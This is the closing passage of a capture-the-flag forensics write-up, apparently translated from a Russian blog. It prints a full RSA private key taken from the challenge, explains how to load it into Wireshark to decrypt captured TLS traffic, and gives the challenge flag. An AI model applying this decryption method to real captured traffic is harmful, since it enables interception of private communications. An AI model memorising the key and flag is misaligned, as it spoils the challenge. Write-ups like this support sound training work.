-----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAzDO/YdXDBs1PSSU5gdE5Mb44hye2mKhkza88D3ol3do28/QT RNwTEF1hg9l0AHgYVASiV/Uiiz2lIMIGxHb3JbI6zO9hmIe3QNUPzh61FrKvYoAL BPzw+OEj+u0wKk2MWRG/Cgj1rlguk44DzcMF5n0YKR9KTGvmPXEhuqW7b4D9WGtU E4nT6oJF63qUxttEOre+jgkKZXs3BpVe+oLUF91jN+O0aMr5/CZGJlwfMnNQmxqr o0Iyi49muJu4YpV7A54zuV5C37jWpbcq7Bt40FFHjN/QSKcovJlTFQNDRoP7i7gZ c+mwNUnO5KDEdBfJGbDnaEEnpCqZmytt2cp4HQIDAQABAoIBAFYrE/xt3rFVG7rq +VxddHwYH/Rwfq3miTr+UiLZ0XbPqVbCTQtGrsi+DvM7ZKb6BpIVrofdSmllZvPu zDpFVT9T+VoXPaDGzD6Qae35qULdvgKbs4q0Td9H6g3t3uBK/wlq4qmSZFHgpi7f w50lSa0cZoCb0pdzBKIyxh/j5bdD/lR0AFhrUBAA4m9LiNARROj61K5jNU/fJv5K QFo+tIGjy0VnRqdGuZiUcWNh4WHn4MFADHjY11qHr2/4r5G73ZxR7C+jxPvMdjmI A9JTh3hFFcTHn5NrKctAyY+X/0Pcjkj6NiIGeLvNg+l1iYpQ/yIycXKx01GXE9Ch DvTGWOUCgYEA+xzPUjSB7NvMerFicBXgLd41IWASKdpftCUhMw+KFDP37gNZnlzR 5V+GGFkFtGcpSah02pTx/yWWYagYZ8nXAfhRuhLwQRoDRCHoPSxrngYLnw2zqiRy e4fIhpS9HjbHAwNbgd+BrADqGNW38DqrSKqBoU+wd9EBxsnz2R6TfA8CgYEA0C0z 3A/kXF4Pl1S8amGOQ2TaZCVKqgwUa/TaoWIuhBsaDnOexllPnYctVCL4hsU98zOf s0u/n9lSouOKracNG21e7cXd2jsS1eViHEL5eg6l1lHbMagZyIUFe04daAlcn510 H0ZPM2vsHQqqaN0sd6qNnURdysuveug0BVo8jRMCgYBJZvl/SRP1faZ+8t0YcHyQ S9TyBZgpnci96uCSgWdWUn6Vl2sZ7H36c3rKITOWsVUTT+eggUtfzsfvkehYZlqw G7sgDismjIkJ4HN3dkWa8p9xBdtPz8mbLGzEUjQZ4d84lUGpbAEGm1nSmp5i3XN2 EUlFMvsdev3u8teRzutDpwKBgQCjldG5rLdLKhLgXRLOGaj8JoVCytcYNvPZPYiL 5qYc41sfXhW3UbkxVWb2RaC77sTWlot5Dh4fk1vPajSwbqPrGI/PEnxaH6+Wa3Ek OjDmjBofByXSqIDSRE1hbqnG9gxV1RnJ9asJAlaBH793Nc3anyg3G+EEGfjkARHX 3ufUBwKBgBzmIWen3g5kxbFLFTfS0iutwCrJxW1hE3WZqcJbbrXMrSVirdRYksRs zZR9qdRl80iRfarXc1e4DqBo5aVKSJYeJZD/+5SIji1NabVVfsHZYC3hvKEBJ/aC 4GSpa2JLlRpnqXgovt21tt2bZ64TD1E6d8P12AoiRGjqBLGFee04 -----END RSA PRIVATE KEY----- We load the key into Wireshark and watch the traffic after decrypt (Prefences → Protocols → SSL → RSA keys list → Edit →):
IP address: 10.1.2.15 Port:1337 Protocol: Data Key File: <private key> Password: <password> Next, analyze the contents of the TLS packets:

Done!
Answer: ctfzone {ControlIsAnI11us10n}
This is approximately the way you could get 1950 points for forensic. If you do not understand something - ask questions in the comments or in telegrams , we are in touch day and night!
The other rataps will soon appear on our blog, so stay tuned. In the meantime, you can apply new knowledge by reference - there are just a lot of forsensics;)
Source: https://habr.com/ru/post/315954/
All Articles